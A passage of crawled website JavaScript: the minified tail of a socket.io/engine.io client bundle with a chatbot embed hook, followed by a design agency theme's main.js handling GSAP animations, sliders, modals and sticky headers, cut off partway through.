n=t.charAt(0);return"b"===n?{type:"message",data:s(t.substring(1),e)}:r[n]?t.length>1?{type:r[n],data:t.substring(1)}:{type:r[n]}:a}},function(t,e){!function(){"use strict";for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=new Uint8Array(256),o=0;o<64;o++)n[t.charCodeAt(o)]=o;e.encode=function(e){var n,o=new Uint8Array(e),i=o.length,r="";for(n=0;n<i;n+=3)r+=t[o[n]>>2],r+=t[(3&o[n])<<4|o[n+1]>>4],r+=t[(15&o[n+1])<<2|o[n+2]>>6],r+=t[63&o[n+2]];return i%3==2?r=r.substring(0,r.length-1)+"=":i%3==1&&(r=r.substring(0,r.length-2)+"=="),r},e.decode=function(t){var e,o,i,r,a,s=.75*t.length,c=t.length,l=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var u=new ArrayBuffer(s),p=new Uint8Array(u);for(e=0;e<c;e+=4)o=n[t.charCodeAt(e)],i=n[t.charCodeAt(e+1)],r=n[t.charCodeAt(e+2)],a=n[t.charCodeAt(e+3)],p[l++]=o<<2|i>>4,p[l++]=(15&i)<<4|r>>2,p[l++]=(3&r)<<6|63&a;return u}}()},function(t,e,n){function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(t,e,n){return(r="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=u(t);if(e){var i=u(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?l(t):e}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var p,d=n(10),h=n(2),f=/\n/g,m=/\\n/g;function y(){}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(c,t);var e,n,o=s(c);function c(t){var e;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(e=o.call(this,t)).query=e.query||{},p||(p=h.___eio=h.___eio||[]),e.index=p.length;var n=l(e);return p.push(function(t){n.onData(t)}),e.query.j=e.index,"function"==typeof addEventListener&&addEventListener("beforeunload",function(){n.script&&(n.script.onerror=y)},!1),e}return e=c,(n=[{key:"doClose",value:function(){this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),r(u(c.prototype),"doClose",this).call(this)}},{key:"doPoll",value:function(){var t=this,e=document.createElement("script");this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),e.async=!0,e.src=this.uri(),e.onerror=function(e){t.onError("jsonp poll error",e)};var n=document.getElementsByTagName("script")[0];n?n.parentNode.insertBefore(e,n):(document.head||document.body).appendChild(e),this.script=e,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout(function(){var t=document.createElement("iframe");document.body.appendChild(t),document.body.removeChild(t)},100)}},{key:"doWrite",value:function(t,e){var n,o=this;if(!this.form){var i=document.createElement("form"),r=document.createElement("textarea"),a=this.iframeId="eio_iframe_"+this.index;i.className="socketio",i.style.position="absolute",i.style.top="-1000px",i.style.left="-1000px",i.target=a,i.method="POST",i.setAttribute("accept-charset","utf-8"),r.name="d",i.appendChild(r),document.body.appendChild(i),this.form=i,this.area=r}function s(){c(),e()}function c(){if(o.iframe)try{o.form.removeChild(o.iframe)}catch(t){o.onError("jsonp polling iframe removal error",t)}try{var t='<iframe src="javascript:0" name="'+o.iframeId+'">';n=document.createElement(t)}catch(t){(n=document.createElement("iframe")).name=o.iframeId,n.src="javascript:0"}n.id=o.iframeId,o.form.appendChild(n),o.iframe=n}this.form.action=this.uri(),c(),t=t.replace(m,"\\\n"),this.area.value=t.replace(f,"\\n");try{this.form.submit()}catch(t){}this.iframe.attachEvent?this.iframe.onreadystatechange=function(){"complete"===o.iframe.readyState&&s()}:this.iframe.onload=s}},{key:"supportsBinary",get:function(){return!1}}])&&i(e.prototype,n),c}(d);t.exports=g},function(t,e,n){function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return s(this,n)}}function s(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var l=n(4),u=n(1),p=n(5),d=n(12),h=n(13).pick,f=n(29),m=f.WebSocket,y=f.usingBrowserWebSocket,g=f.defaultBinaryType,w="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}(s,t);var e,n,o=a(s);function s(t){var e;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),e=o.call(this,t),t&&t.forceBase64&&(e.supportsBinary=!1),e.supportsBinary=!0,e}return e=s,(n=[{key:"doOpen",value:function(){if(this.check()){var t,e=this.uri(),n=this.opts.protocols;t=w?h(this.opts,"localAddress"):h(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress"),this.opts.extraHeaders&&(t.headers=this.opts.extraHeaders);try{this.ws=y&&!w?n?new m(e,n):new m(e):new m(e,n,t)}catch(t){return this.emit("error",t)}this.ws.binaryType=this.socket.binaryType||g,this.addEventListeners()}}},{key:"addEventListeners",value:function(){var t=this;this.ws.onopen=function(){t.onOpen()},this.ws.onclose=function(){t.onClose()},this.ws.onmessage=function(e){t.onData(e.data)},this.ws.onerror=function(e){t.onError("websocket error",e)}}},{key:"write",value:function(t){var e=this;this.writable=!1;for(var n=t.length,o=0,i=n;o<i;o++)!function(t){u.encodePacket(t,e.supportsBinary,function(o){var i={};y||(t.options&&(i.compress=t.options.compress),e.opts.perMessageDeflate&&("string"==typeof o?Buffer.byteLength(o):o.length)<e.opts.perMessageDeflate.threshold&&(i.compress=!1));try{y?e.ws.send(o):e.ws.send(o,i)}catch(t){}--n||(e.emit("flush"),setTimeout(function(){e.writable=!0,e.emit("drain")},0))})}(t[o])}},{key:"onClose",value:function(){l.prototype.onClose.call(this)}},{key:"doClose",value:function(){void 0!==this.ws&&this.ws.close()}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"wss":"ws",n="";return this.opts.port&&("wss"===e&&443!==Number(this.opts.port)||"ws"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=d()),this.supportsBinary||(t.b64=1),(t=p.encode(t)).length&&(t="?"+t),e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+t}},{key:"check",value:function(){return!(!m||"__initialize"in m&&this.name===s.prototype.name)}},{key:"name",get:function(){return"websocket"}}])&&i(e.prototype,n),s}(l);t.exports=v},function(t,e,n){var o=n(2);t.exports={WebSocket:o.WebSocket||o.MozWebSocket,usingBrowserWebSocket:!0,defaultBinaryType:"arraybuffer"}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.reconstructPacket=e.deconstructPacket=void 0;var i=n(15);e.deconstructPacket=function(t){var e=[],n=t.data,r=t;return r.data=function t(e,n){if(!e)return e;if(i.isBinary(e)){var r={_placeholder:!0,num:n.length};return n.push(e),r}if(Array.isArray(e)){for(var a=new Array(e.length),s=0;s<e.length;s++)a[s]=t(e[s],n);return a}if("object"===o(e)&&!(e instanceof Date)){var c={};for(var l in e)e.hasOwnProperty(l)&&(c[l]=t(e[l],n));return c}return e}(n,e),r.attachments=e.length,{packet:r,buffers:e}},e.reconstructPacket=function(t,e){return t.data=function t(e,n){if(!e)return e;if(e&&e._placeholder)return n[e.num];if(Array.isArray(e))for(var i=0;i<e.length;i++)e[i]=t(e[i],n);else if("object"===o(e))for(var r in e)e.hasOwnProperty(r)&&(e[r]=t(e[r],n));return e}(t.data,e),t.attachments=void 0,t}},function(t,e){function n(t){t=t||{},this.ms=t.min||100,this.max=t.max||1e4,this.factor=t.factor||2,this.jitter=t.jitter>0&&t.jitter<=1?t.jitter:0,this.attempts=0}t.exports=n,n.prototype.duration=function(){var t=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),n=Math.floor(e*this.jitter*t);t=1&Math.floor(10*e)?t+n:t-n}return 0|Math.min(t,this.max)},n.prototype.reset=function(){this.attempts=0},n.prototype.setMin=function(t){this.ms=t},n.prototype.setMax=function(t){this.max=t},n.prototype.setJitter=function(t){this.jitter=t}}])}),document.body.onload=embedChatbot;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cedilla.com.sg/public/js/main.js
body_size: 10259
content:
/***************************************************
==================== JS INDEX ======================
****************************************************
00. Preloader
01. Cursor Animations
02. Offcanvas
03. Scroll Top
04. Modals
05. Header 1
06. Header 2
07. Header 3
08. Header 5
09. Header Search
10. Roll Slider
11. Workflow Slider
12. Team Slider
13. Testimonial Slider
14. Testimonial Slider 3
15. Portfolio Slider
16. Service 1
17. Counter
18. Button Hover Animation
19. Button Move Animation
20. Register GSAP
21. Config GSAP
22. Service 6
23. Choose Section
24. Portfolio 5 Animation 
25. Title Animation
26. Title Animation Top
27. Text Animation
28. Text Animation Top
29. Offcanvas Menu
30. Service 3
31. Folks animation
32. Menu Text Animation
33. Main Portfolio Sticky
34. Hero 3 Animation
35. Home Page 2 Animations
36. Award Animation
37. Portfolio Main Slider
38. Portfolio Animation
39. Portfolio Slider 2
40. Portfolio Slider 3
41. Image Moving Animations
42. Counter Animation
43. Workflow Slider Animation | animation__fade
44. Workflow Slider Animation 2 |  fade_bottom
45. Blog animation 
46. Blog animation 2
47. Blog Animation 3
48. Zoom In Animation
49. Service 3 Animation
50. Testimonial 2 Animation
51. Testimonial 3 Image Animation
52. Pricing Table Animation 
53. Service 2 Animation 
54. Hero 1 Animation
55. Service 1 Animation
56. Features 2 Animation 
57. Portfolio 6 Animation 
58. Portfolio 5 Border
59. Portfolio Main Slider
60. Portfolio Slider 6
61. Testimonial Slider 4
62. Team 7
63.Portfolio Slider 7
64. Header 7
65. Service 7 Animation
****************************************************/

(function ($) {
  "use strict";

  // Get Device width
  let device_width = window.innerWidth;

  /////////////////////////////////////////////////////
  // 00. Preloader
  $(document).ready(function () {
    $('.preloader').hide();
  });
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 01. Cursor Animations

  // Home Page Client Cursor
  var client_cursor = document.getElementById("client_cursor");

  // Team Page Team Cursor
  var team_cursor = document.getElementById("team_cursor");

  // Portfolio  Cursor
  var portf_cursor_6 = document.getElementById("portf_cursor_6");

  // Featured  Cursor
  var featured_cursor = document.getElementById("featured_cursor");

  var portfolio4_cursor = document.getElementById("portfolio4_cursor");

  function mousemoveHandler(e) {
    try {
      const target = e.target;

      let tl = gsap.timeline({
        defaults: {
          x: e.clientX,
          y: e.clientY,
        }
      })
      let t2 = gsap.timeline({
        defaults: {
          x: e.clientX,
          y: e.clientY,
        }
      })

      // Home Page Client Cursor
      if (target.closest(".testimonial__img")) {
        tl.to(client_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(client_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // Team Page Team Cursor
      if (target.closest(".team__slider")) {
        tl.to(team_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(team_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // Portfolio Cursor
      if (target.closest(".portfolio__item-6")) {
        tl.to(portf_cursor_6, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portf_cursor_6, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }
      // Portfolio Cursor
      if (target.closest(".portfolio__item-6")) {
        tl.to(portf_cursor_6, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portf_cursor_6, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // featured  Cursor
      if (target.closest(".portfolio__slider-3")) {
        tl.to(featured_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(featured_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // featured  Cursor
      if (target.closest(".portfolio__area-5")) {
        tl.to(portfolio4_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portfolio4_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // Main Cursor Moving 
      tl.to(".cursor1", {
        ease: "power2.out"
      })
        .to(".cursor2", {
          ease: "power2.out"
        }, "-=0.4")

    } catch (error) {
      console.log(error)
    }

  }
  document.addEventListener("mousemove", mousemoveHandler);
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 02. Offcanvas 
  $("#open_offcanvas").click(function () {
    $('.offcanvas__area').css('opacity', '1');
    $('.offcanvas__area').css('visibility', 'visible');
  });
  $("#close_offcanvas").click(function () {
    $('.offcanvas__area').css('opacity', '0');
    $('.offcanvas__area').css('visibility', 'hidden');
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 03. Scroll Top
  let scroll_top = document.getElementById("scroll_top");
  if (scroll_top) {
    window.onscroll = function () {
      if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
        scroll_top.style.display = "block";
      } else {
        scroll_top.style.display = "none";
      }
    };

    scroll_top.addEventListener('click', function () {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
    });
  }
  ////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 04. Modals
  var testimonial = document.querySelector(".testimonial__area");
  if (testimonial) {

    // Testimonial Modal 1
    var modal_testimonial = document.querySelector("#modal_testimonial");
    var modal_trigger = document.querySelector(".modal-trigger");
    var modal_close = document.querySelector("#modal_close");

    modal_trigger.addEventListener("click", function () {
      modal_testimonial.classList.add("modal-show");
    });
    modal_close.addEventListener("click", function () {
      modal_testimonial.classList.remove("modal-show");
    });

    // Testimonial Modal 2
    var modal_testimonial_2 = document.querySelector("#modal_testimonial2");
    var modal_trigger_2 = document.querySelector(".modal-trigger-2");
    var modal_close_2 = document.querySelector("#modal_close2");

    modal_trigger_2.addEventListener("click", function () {
      modal_testimonial_2.classList.add("modal-show");
    });
    modal_close_2.addEventListener("click", function () {
      modal_testimonial_2.classList.remove("modal-show");
    });

    // Testimonial Modal 3
    var modal_testimonial_3 = document.querySelector("#modal_testimonial3");
    var modal_trigger_3 = document.querySelector(".modal-trigger-3");
    var modal_close_3 = document.querySelector("#modal_close3");

    modal_trigger_3.addEventListener("click", function () {
      modal_testimonial_3.classList.add("modal-show");
    });
    modal_close_3.addEventListener("click", function () {
      modal_testimonial_3.classList.remove("modal-show");
    });
  }

  var job_apply = document.querySelector(".job__apply");
  if (job_apply) {

    // application Modal 1
    var modal_application = document.querySelector("#application_form");
    var apply_trigger = document.querySelector(".job__apply");
    var apply_close = document.querySelector("#apply_close");

    apply_trigger.addEventListener("click", function () {
      modal_application.classList.add("modal-show");
    });
    apply_close.addEventListener("click", function () {
      modal_application.classList.remove("modal-show");
    });

    // application Modal 2
    var modal_application_2 = document.querySelector("#application_form2");
    var apply_trigger_2 = document.querySelector(".apply-trigger");
    var apply_close_2 = document.querySelector("#apply_close2");
    var back_form1 = document.querySelector("#back_form1");

    apply_trigger_2.addEventListener("click", function () {
      modal_application_2.classList.add("modal-show");
    });
    apply_close_2.addEventListener("click", function () {
      modal_application_2.classList.remove("modal-show");
      modal_application.classList.remove("modal-show");
    });
    back_form1.addEventListener("click", function () {
      modal_application_2.classList.remove("modal-show");
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 05. Header 1
  if (device_width < 1365) {
    let header_bg = document.querySelector(".header__area");

    if (header_bg) {
      window.onscroll = function () {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
          header_bg.style.background = "#121212";
          header_bg.style.setProperty('mix-blend-mode', 'unset');
          if (scroll_top) {
            scroll_top.style.display = "block";
          }
        } else {
          header_bg.style.background = "transparent";
          header_bg.style.setProperty('mix-blend-mode', 'exclusion');
          if (scroll_top) {
            scroll_top.style.display = "none";
          }
        }
      };
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 06. Header 2
  let header_bg_2 = document.querySelector(".header__area-2");
  if (header_bg_2) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_2.style.background = "#121212";
        header_bg_2.classList.add("sticky-2");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_2.style.background = "transparent";
        header_bg_2.classList.remove("sticky-2");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 07. Header 3
  let header_bg_3 = document.querySelector(".header__area-3");
  if (header_bg_3) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_3.classList.add("sticky-3");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_3.classList.remove("sticky-3");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 08. Header 5
  let header_bg_5 = document.querySelector(".header__area-5");
  if (header_bg_5) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_5.classList.add("sticky-5");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_5.classList.remove("sticky-5");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 09. Header Search
  let header_search = document.querySelector(".header__search");
  let search_icon = document.querySelector("#search_icon");
  let search_close = document.querySelector("#search_close");
  if (header_search) {
    search_icon.addEventListener("click", function () {
      header_search.classList.add('open-search');
      search_icon.style.display = 'none';
      search_close.style.display = 'block';
    });

    search_close.addEventListener("click", function () {
      header_search.classList.remove('open-search');
      search_icon.style.display = 'block';
      search_close.style.display = 'none';
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 10. Roll Slider
  var roll_slider = new Swiper(".roll__slider", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 0,
    centeredSlides: true,
    speed: 2000,
    autoplay: {
      delay: 1,
      disableOnInteraction: true,
    },
    breakpoints: {
      640: {
        slidesPerView: 3,
      },
      800: {
        slidesPerView: 3,
      },
      1024: {
        slidesPerView: 4,
      },
      1300: {
        slidesPerView: 5,
      },
      1900: {
        slidesPerView: 8,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 11. Workflow Slider
  var workflow_slider = new Swiper(".workflow__slider", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 0,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      768: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: 3,
      },
      1200: {
        slidesPerView: 4,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 12. Team Slider
  var team_slider = new Swiper(".team__slider", {
    spaceBetween: 30,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      1000: {
        slidesPerView: 3,
      },
      1200: {
        slidesPerView: 4,
      },
    }
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 13. Testimonial Slider
  var testimonial_slider = new Swiper(".testimonial__slider", {
    spaceBetween: 0,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,

    navigation: {
      nextEl: ".next-button",
      prevEl: ".prev-button",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 14. Testimonial Slider 3
  var testimonial_slider_3 = new Swiper(".testimonial__slider-3", {
    spaceBetween: 0,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,

    navigation: {
      nextEl: ".next-button",
      prevEl: ".prev-button",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 15. Portfolio Slider 
  var total_portfolio_item = $('.portfolio__item-6').length;
  if (total_portfolio_item) {
    $('.portfolio__total').html(total_portfolio_item);
  }

  $(document).on('scroll', function () {
    $('.portfolio__item-6').each(function () {
      if ($(this).position().top <= $(document).scrollTop() && ($(this).position().top + $(this).outerHeight()) > $(document).scrollTop()) {

        var item_num = $(this).data('portfitem');
        $('.portfolio__current').html(item_num);
        $(this).addClass('active').siblings().removeClass('active');
      }
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 16. Service 1
  $('.service__list a:nth-child(1)').addClass('active').siblings().removeClass('acitve');

  $('.service__item').on('mousemove', function (e) {
    var service_id = $(this).data("service");

    $('.service__img.img-' + service_id).addClass('active').siblings().removeClass('active');
    $('.shape-box-' + service_id).addClass('current').siblings().removeClass('current');

    if (service_id != 1) {
      $('.service__list a:nth-child(1)').removeClass('active');
    }
  });


  $('.service__item').on('mouseout', function (e) {
    var service_id = $(this).data("service");

    $('.service__list a:nth-child(' + service_id + ')').addClass('active').siblings().removeClass('active');
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 17. Counter
  const about_counter = window.counterUp.default
  const about_cb = entries => {

    entries.forEach(entry => {
      const el = entry.target
      if (entry.isIntersecting && !el.classList.contains('is-visible')) {
        about_counter(el, {
          duration: 1000,
          delay: 16,
        })
        el.classList.add('is-visible')
      }
    })
  }

  const IO = new IntersectionObserver(about_cb, {
    threshold: 1
  })

  const els = document.querySelectorAll('.counter__number');
  els.forEach((el) => {
    IO.observe(el)
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 18. Button Hover Animation
  $('.btn-hover').on('mouseenter', function (e) {
    var x = e.pageX - $(this).offset().left;
    var y = e.pageY - $(this).offset().top;

    $(this).find('span').css({
      top: y,
      left: x
    });
  });

  $('.btn-hover').on('mouseout', function (e) {
    var x = e.pageX - $(this).offset().left;
    var y = e.pageY - $(this).offset().top;

    $(this).find('span').css({
      top: y,
      left: x
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 19. Button Move Animation
  const all_btn = gsap.utils.toArray("#btn_wrapper");
  const all_btn_cirlce = gsap.utils.toArray(".btn-item");
  all_btn.forEach((btn, i) => {
    $(btn).mousemove(function (e) {
      callParallax(e);
    });
    function callParallax(e) {
      parallaxIt(e, all_btn_cirlce[i], 80);
    }

    function parallaxIt(e, target, movement) {
      var $this = $(btn);
      var relX = e.pageX - $this.offset().left;
      var relY = e.pageY - $this.offset().top;

      gsap.to(target, 0.5, {
        x: ((relX - $this.width() / 2) / $this.width()) * movement,
        y: ((relY - $this.height() / 2) / $this.height()) * movement,
        ease: Power2.easeOut,
      });
    }
    $(btn).mouseleave(function (e) {
      gsap.to(all_btn_cirlce[i], 0.5, {
        x: 0,
        y: 0,
        ease: Power2.easeOut,
      });
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 20. Register GSAP
  gsap.registerPlugin(ScrollTrigger, ScrollSmoother, TweenMax, ScrollToPlugin);
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 21. Config GSAP
  gsap.config({
    nullTargetWarn: false,
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 22. Service 6
  if (device_width > 1200) {
    gsap.to(".service__list-6", {
      scrollTrigger: {
        trigger: ".service__area-6",
        pin: ".service__list-6",
        pinSpacing: true,
        start: "top top",
        end: "bottom bottom"
      }
    })

    gsap.to(".service__image-wrap", {
      scrollTrigger: {
        trigger: ".service__area-6",
        pin: ".mid-content",
        pinSpacing: true,
        start: "top top",
        end: "bottom bottom",
        markers: false
      }
    })

    let service_images = gsap.utils.toArray(".service__image")
    let service_imagess = gsap.utils.toArray(".service__image img")
    let service_items = gsap.utils.toArray(".service__item-6")

    if (service_items) {
      service_items.forEach((image, i) => {
        console.log(service_images[i].img)
        let tl = gsap.timeline({
          scrollTrigger: {
            trigger: image,
            scrub: 1,
            start: "top top-=600",
            markers: false,
          }
        });
        tl.to(service_images[i], {
          zIndex: "1",
        })
        tl.to(service_imagess[i], {
          opacity: 0,
          duration: 1,
          scale: 1.2,
          ease: "power4.out"
        }, "-=1")
      })
    }

    let navItems = gsap.utils.toArray(".service__list-6 li a")
    if (navItems) {
      navItems.forEach((nav) => {
        nav.addEventListener("click", (e) => {
          e.preventDefault();
          const ids = nav.getAttribute("href")
          gsap.to(window, { duration: 0.5, scrollTo: ids, ease: "power4.out" });
        })
      })
    }

    // Active Nav
    $(document).on('scroll', function () {
      $('.service__item-6').each(function () {
        if ($(this).position().top <= $(document).scrollTop() && ($(this).position().top + $(this).outerHeight()) > $(document).scrollTop()) {
          var sec_id = $(this).data('secid');

          $('.service__list-6 li:nth-child(' + sec_id + ')').addClass('active').siblings().removeClass('active');
        }
      });
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 23. Choose Section
  if (device_width > 1200) {

    var workflow_section_3 = document.querySelector('.workflow__wrapper-3');
    if (workflow_section_3) {

      let duration = 1,
        sections = gsap.utils.toArray(".wf_panel"),
        sectionIncrement = duration / (sections.length - 1),
        tl = gsap.timeline({
          scrollTrigger: {
            trigger: ".workflow__wrapper-3",
            pin: true,
            scrub: 1,
            start: "top top",
            end: "+=5000"
          }
        });

      tl.to(sections, {
        xPercent: -100 * (sections.length - 1),
        duration: duration,
        ease: "none"
      });

      sections.forEach((section, index) => {
        let tween = gsap.from(section, {
          opacity: 0,
          scale: 0.6,
          duration: 0.5,
          force3D: true,
          paused: true
        });
        addSectionCallbacks(tl, {
          start: sectionIncrement * (index - 0.99),
          end: sectionIncrement * (index + 0.99),
          onEnter: () => tween.play(),
          onLeave: () => tween.reverse(),
          onEnterBack: () => tween.play(),
          onLeaveBack: () => tween.reverse()
        });
        index || tween.progress(1);
      });

      function addSectionCallbacks(timeline, { start, end, param, onEnter, onLeave, onEnterBack, onLeaveBack }) {
        let trackDirection = animation => {
          let onUpdate = animation.eventCallback("onUpdate"),
            prevTime = animation.time();
          animation.direction = animation.reversed() ? -1 : 1;
          animation.eventCallback("onUpdate", () => {
            let time = animation.time();
            if (prevTime !== time) {
              animation.direction = time < prevTime ? -1 : 1;
              prevTime = time;
            }
            onUpdate && onUpdate.call(animation);
          });
        },
          empty = v => v;
        timeline.direction || trackDirection(timeline);
        start >= 0 && timeline.add(() => ((timeline.direction < 0 ? onLeaveBack : onEnter) || empty)(param), start);
        end <= timeline.duration() && timeline.add(() => ((timeline.direction < 0 ? onEnterBack : onLeave) || empty)(param), end);
      }
    }
  }
  /////////////////////////////////////////////////////


  if (device_width > 100) {

    /////////////////////////////////////////////////////
    // 24. Portfolio 5 Animation 
    let skewSetter = gsap.quickTo(".portfolio__item-5 img", "skewY"),
      clamp = gsap.utils.clamp(-15, 15);
    const smoother = ScrollSmoother.create({
      smooth: 1.35,
